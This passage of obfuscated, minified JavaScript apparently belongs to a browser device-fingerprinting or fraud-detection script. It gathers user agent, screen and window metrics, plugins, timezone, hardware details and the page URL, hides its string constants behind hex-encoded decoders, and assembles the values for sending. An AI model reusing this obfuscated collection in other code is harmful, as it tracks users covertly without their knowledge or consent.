35\x64\x35\x39\x34\x34\x30\x38\x35\x66\x34\x32\x34\x30\x30\x64\x34\x36\x31\x30\x34\x30\x30\x63\x35\x63\x30\x35\x31\x36\x34\x36\x31\x65\x35\x35\x35\x66\x31\x65\x30\x38\x35\x37\x34\x63\x35\x65\x34\x31\x30\x34\x34\x31\x30\x35\x35\x64\x30\x31\x35\x39\x30\x38\x31\x36\x30\x30\x31\x30\x35\x62\x35\x36\x34\x34\x30\x61\x31\x36\x34\x35\x35\x39\x34\x32\x35\x66\x35\x35\x30\x31\x34\x30\x30\x38\x30\x38\x34\x32\x35\x38\x34\x62\x30\x63\x35\x32\x30\x32\x35\x32\x35\x61\x30\x33\x35\x33\x30\x38\x35\x30\x35\x66\x34\x30\x35\x64\x34\x32\x30\x30\x30\x33\x31\x32\x35\x33\x30\x63\x34\x32\x35\x34\x30\x66\x30\x63\x30\x33\x35\x66\x35\x62\x35\x38\x31\x36\x35\x31\x30\x37\x35\x35\x35\x66\x35\x62\x30\x36\x35\x32\x30\x32");
var td_2i=td_2i||{};var td_Ab=255;var td_TT=null;var td_T9=null;var td_uG=[];var td_mz=true;var td_qX=true;var td_qU=(typeof td_0Z!==[][[]]+"");var td_4D=false;function td_Gr(){if(td_mz){td_mz=false;throw new TypeError();
}}function td_0K(){try{var td_BI=td_j();td_Q(window,td_1t,td_Gr,td_qX);td_Q(window,td_1x,td_Gr,td_qX);td_2F=new td_ln(td_4W.td_0V);td_6c=new td_mg(td_4W.td_5b);td_4E=new td_jZ(td_4W.td_0H);try{td_UG();
}catch(td_uu){}var td_jm="";try{td_jm+=td_mJ();}catch(td_uu){}try{td_jm+=td_hV();}catch(td_uu){}var td_YW=navigator.userAgent?((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(0,4)):null)+td_2i.td_0S(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_0q):"";
var td_xt=td_3H+((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(7,4)):null)+td_2i.td_0S(td_jm,td_0q)+td_YW;
if(td_TT){td_TT.calcTime(td_BI);}if(td_T9){td_T9.report(td_uG.toString());}if(typeof td_0e!==[][[]]+""){var td_Zk=function(){setTimeout(function(){td_0e(td_0q);},2000);};}td_3O(td_xt,document,td_Zk);}catch(td_uu){}finally{td_mz=false;
td_N(window,td_1t,td_Gr,td_qX);td_N(window,td_1x,td_Gr,td_qX);}}function td_lT(td_dJ){((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(11,10)):null);
try{if(typeof td_dJ!==((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(21,6)):null)||td_dJ<=0){td_dJ=1;
}else{if(!td_4W.td_4Y){if(td_4W.td_5b===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(27,6)):null)||td_4W.td_5b===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(33,5)):null)||td_4W.td_5b===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(38,5)):null)){td_dJ=Math.floor(td_dJ);
if(td_dJ<=0){td_dJ=1;}}}}}catch(td_dA){}return td_dJ;}function td_RV(td_hE){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_hE);}return null;
}function td_Ny(td_tQ,td_UP){((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(11,10)):null);
var td_eB=td_tQ*td_UP;try{if(td_UP%1===0){return td_eB;}td_eB=td_RV(td_eB);if(td_eB!==null){for(var td_Cl=td_eB-2;td_Cl<td_eB+2;td_Cl++){if(td_Cl%10===0){return td_Cl;}}}}catch(td_Qh){}return td_eB;}function td_YE(){try{var td_zf=1;
if(window&&window.devicePixelRatio){td_zf=window.devicePixelRatio;}td_zf=td_lT(td_zf);var td_nN=0;var td_Hf=0;var td_zB=0;var td_RM=0;if(screen&&screen.width&&screen.height){td_nN=screen.width;td_Hf=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_nN=window.screen.width;td_Hf=window.screen.height;}}if(td_nN===0&&td_Hf===0&&td_4D===true){var td_Cc=td_2i.td_1I("t");td_nN=td_Cc.window.screen.width;
td_Hf=td_Cc.window.screen.height;}var td_Sr=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(43,3)):null)+td_Ny(td_nN,td_zf)+"x"+td_Ny(td_Hf,td_zf);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_zB=window.screen.availWidth*td_zf;td_RM=window.screen.availHeight*td_zf;}if(td_zB!==0&&td_RM!==0){td_Sr+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(46,4)):null)+td_zB+"x"+td_RM;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_wf=window.screenX*td_zf;var td_MK=window.screenY*td_zf;td_Sr+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(50,5)):null)+td_wf+"x"+td_MK;
}var td_FX=td_2i.td_1I("t");td_Sr+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(55,5)):null)+td_FX.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_FX.innerWidth+","+td_FX.innerHeight+","+td_FX.outerWidth+","+td_FX.outerHeight+","+td_FX.screenX+","+td_FX.screenY;
return td_Sr;}catch(td_Ws){}return"";}function td_uC(){if(!!!navigator.plugins){return"";}var td_hA="";var td_RS=navigator.plugins;if(!!td_RS&&td_RS.length){var td_JE=td_RS.length;td_hA+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(60,4)):null)+td_JE;
var td_Og;for(var td_zd=0;td_zd<td_JE;td_zd++){td_Og+=td_RS[td_zd].name+td_RS[td_zd].description+td_RS[td_zd].filename+td_RS[td_zd].length;}td_hA+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(64,4)):null)+td_0E(td_Og);
}return td_hA;}function td_UG(){if(typeof td_2H!==[][[]]+""&&(typeof td_4F===[][[]]+""||td_4F===null)){td_2H();}var td_zJ=null;if(typeof td_1M!==[][[]]+""){td_zJ=new td_1M();td_jl[td_zJ];}if(typeof td_6G!==[][[]]+""){td_jl[new td_6G(td_5g,td_0U,td_2C,td_zJ)];
}if(typeof td_5L!==[][[]]+""){td_jl[new td_5L(td_4x,td_2q,td_5j,td_zJ)];}if(typeof td_5d!==[][[]]+""){td_jl[new td_5d(td_2f,td_3q,td_6N,td_zJ)];}if(typeof td_1C!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_jl[new td_1C(td_4l,td_1o,td_1s)];
}if(typeof td_0i!==[][[]]+""){td_jl[new td_0i(td_0c,td_0s,td_4a)];}if(typeof td_5p!==[][[]]+""){td_jl[new td_5p(td_4V,td_2m,td_1w)];}}function td_mJ(){var td_A8=td_A();var td_bS=new Date();td_bS.setDate(1);
td_bS.setMonth(5);var td_jn=-td_bS.getTimezoneOffset();td_bS.setMonth(11);var td_Gb=-td_bS.getTimezoneOffset();var td_Bi=Math.min(td_jn,td_Gb);var td_u5=Math.max(td_jn,td_Gb)-td_Bi;var td_cR=td_OO?td_OO.length:0;
var td_hi=[];for(var td_DS=0;td_DS<td_cR;td_DS++){td_hi[td_DS]=td_OO[td_DS].type;}var td_Ch=td_cR>0?((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(68,4)):null)+td_0E(td_hi.join())+((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(72,4)):null)+td_cR:"";
var td_Wb="";td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(76,3)):null)+td_Bi+((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(79,3)):null)+td_u5+td_YE()+td_Ch;
td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(82,5)):null)+screen.colorDepth;
td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_Ab));
td_Wb+=td_uC();td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(91,4)):null)+td_0E(td_6E+td_0q);
if(td_4W.td_4T!==((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(95,7)):null)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(102,5)):null)+encodeURIComponent(td_4W.td_4T);
}if(td_4W.td_5b!==((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(95,7)):null)){if(td_4W.td_0H!==((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(95,7)):null)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(107,5)):null)+encodeURIComponent(td_4W.td_5b+" "+td_4W.td_0H);
}else{td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(107,5)):null)+encodeURIComponent(td_4W.td_5b);
}}if(td_4W.td_3c!==((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(95,7)):null)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(112,6)):null)+encodeURIComponent(td_4W.td_3c);
}if(td_4W.td_2y!==((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(95,7)):null)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(118,6)):null)+encodeURIComponent(td_4W.td_2y);
}if(td_4W.td_4Y===true){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(21,6)):null)){var td_J8=navigator.hardwareConcurrency;
if(!td_3s(td_J8)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(134,5)):null)+td_J8;
}}if(typeof navigator.deviceMemory===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(21,6)):null)){var td_vG=navigator.deviceMemory;
if(!td_3s(td_vG)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_vG+0.5)):td_vG);
}}if(typeof navigator.maxTouchPoints===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(21,6)):null)){var td_Xk=navigator.maxTouchPoints;
if(!td_3s(td_Xk)){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(144,6)):null)+td_Xk;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_Xm=Intl.DateTimeFormat();if(td_Xm!==null&&typeof td_Xm!==[][[]]+""&&typeof td_Xm.resolvedOptions!==[][[]]+""){var td_j7=td_Xm.resolvedOptions();
if(td_j7!==null&&typeof td_j7.timeZone===((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(150,6)):null)&&td_j7.timeZone.length>0){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(156,5)):null)+encodeURIComponent(td_j7.timeZone);
}}}var td_Ao=td_1O();if(td_Ao){td_Wb+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(161,7)):null)+encodeURIComponent(td_Ao);
}if(typeof td_5l===[][[]]+""||!td_5l()){td_2w(td_1N,document);}if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(168,6)):null)+td_2i.toFixed((td_A()-td_A8),2));
}return td_Wb;}var td_jl=[];var td_AP;function td_hV(){var td_FZ="";var td_Y2=null;if(typeof td_2O!==[][[]]+""){td_Y2=td_A();var td_DL=td_2O();if(td_DL){td_FZ+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(174,4)):null)+td_DL;
if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(178,3)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}}if(typeof td_2I!==[][[]]+""){td_Y2=td_A();var td_Sx=td_2I();if(td_Sx!==null){td_FZ+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(181,3)):null)+encodeURIComponent(td_Sx);
if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(184,2)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}}if(typeof td_1J!==[][[]]+""){td_Y2=td_A();td_1J();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(186,4)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}td_Y2=td_A();if(typeof td_3j!==[][[]]+""){td_3j();}if(typeof td_4I!==[][[]]+""){td_4I();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(190,3)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}td_Y2=td_A();if(typeof td_3b!==[][[]]+""){td_3b();}if(typeof td_5W!==[][[]]+""){td_5W();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(193,4)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}if(typeof td_4r!==[][[]]+""){td_Y2=td_A();td_4r();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(197,3)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}if(td_qU){td_T9=new td_0Z();}if(typeof td_4k!==[][[]]+""){if(td_T9){td_4k.addCollectorTimer(td_T9);}if(typeof td_2h!==[][[]]+""){td_4k.addFeature(new td_2h());}if(typeof td_6o!==[][[]]+""){td_4k.addFeature(new td_6o());
}if(typeof td_1K!==[][[]]+""){td_4k.addFeature(new td_1K());}if(typeof td_3k!==[][[]]+""){td_4k.addFeature(new td_3k());}if(typeof td_4G!==[][[]]+""){td_4k.addFeature(new td_4G());}if(typeof td_2g!==[][[]]+""){td_TT=new td_2g();
td_4k.addFeature(td_TT);}if(typeof td_3l!==[][[]]+""){td_4k.addFeature(new td_3l());}if(typeof td_5i!==[][[]]+""){td_4k.addFeature(new td_5i());}if(typeof td_2o!==[][[]]+""){td_4k.addFeature(new td_2o());
}if(typeof td_6R!==[][[]]+""){td_4k.addFeature(new td_6R());}if(typeof td_2D!==[][[]]+""){td_4k.addFeature(new td_2D());}if(typeof td_4O!==[][[]]+""){td_4k.addFeature(new td_4O());}if(typeof td_4n!==[][[]]+""){td_4k.addFeature(new td_4n());
}if(typeof td_6A!==[][[]]+""){td_4k.addFeature(new td_6A());}if(typeof td_2d!==[][[]]+""){td_4k.addFeature(new td_2d());}}if(typeof td_4u!==[][[]]+""){if(td_T9){td_4u.addCollectorTimer(td_T9);}if(typeof td_1m!==[][[]]+""){td_4u.addFeature(new td_1m());
}if(typeof td_3z!==[][[]]+""){td_4u.addFeature(new td_3z());}if(typeof td_6Q!==[][[]]+""){td_4u.addFeature(new td_6Q());}if(typeof td_3J!==[][[]]+""){td_4u.addFeature(new td_3J());}if(typeof td_5M!==[][[]]+""){td_4u.addFeature(new td_5M());
}}if(typeof td_4B!==[][[]]+""){td_4B(td_1k);}if(typeof td_0n!==[][[]]+""){td_0n();}if(typeof td_0x!==[][[]]+""){td_jl[new td_0x(td_3M,td_3t,td_6a)];}if(typeof td_6O!==[][[]]+""){td_Y2=td_A();td_6O();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(200,4)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}if(typeof td_1B!==[][[]]+""){td_jl[new td_1B()];}if(typeof td_3W!==[][[]]+""){td_Y2=td_A();var td_Mx=td_3W();if(td_Mx!==null){td_FZ+=td_Mx;if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(204,8)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}}if(typeof td_6X!==[][[]]+""&&td_6X!==null&&td_6X.length>0&&typeof td_6J!==[][[]]+""){td_AP=new td_6J(td_4W.td_0V,td_4W.td_5b,td_6X);if(td_AP.isValid()){td_Y2=td_A();td_AP.scan();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(212,3)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}}if(typeof td_3T!==[][[]]+""){td_3T();}if(typeof td_5o!==[][[]]+""){td_Y2=td_A();td_5o();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(215,3)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}if(typeof td_2p!==[][[]]+""){td_Y2=td_A();td_2p();if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(218,2)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}if(typeof td_2u!==[][[]]+""){td_Y2=td_A();var td_QT=td_2u();if(td_QT){td_FZ+=((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(220,5)):null)+td_QT;
if(td_qU){td_uG.push(((typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1)!=="undefined"&&typeof(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f)!=="undefined")?(td_2i.tdz_b8e686395a4e420dbf26005d2e2b02d1.td_f(225,4)):null)+td_2i.toFixed((td_A()-td_Y2),2));
}}}if(typeof td_3n!==[][[]]+""){td_FZ+=td_3n();}return td_FZ;}td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c=new td_2i.td_5F("\x36\x65\x32\x62\x62\x63\x64\x38\x30\x66\x32\x30\x34\x32\x32\x37\x38\x65\x66\x30\x35\x61\x65\x66\x32\x32\x35\x36\x35\x39\x34\x63\x34\x33\x31\x36\x35\x37\x34\x32\x31\x31\x31\x37\x31\x36\x35\x31\x35\x33\x31\x32\x31\x65\x31\x32\x35\x39\x35\x62\x35\x63\x31\x35\x30\x32\x30\x34\x31\x30\x35\x37\x31\x37\x35\x62\x30\x38\x30\x37\x34\x61\x31\x30\x30\x66\x31\x61\x31\x37\x35\x62\x35\x37\x33\x63\x37\x61\x34\x37\x30\x38\x34\x65\x34\x30\x30\x31\x30\x37\x36\x37\x37\x64\x34\x34\x30\x38\x31\x63\x31\x36\x35\x30\x35\x31\x36\x38\x36\x61\x34\x37\x35\x63\x31\x32\x30\x66\x35\x31\x34\x37\x35\x63\x34\x39\x31\x30\x34\x33\x35\x33\x34\x37\x31\x62\x30\x65\x34\x66\x31\x34\x31\x36\x34\x36\x30\x33\x31\x30\x31\x37\x34\x36\x30\x32\x31\x63\x34\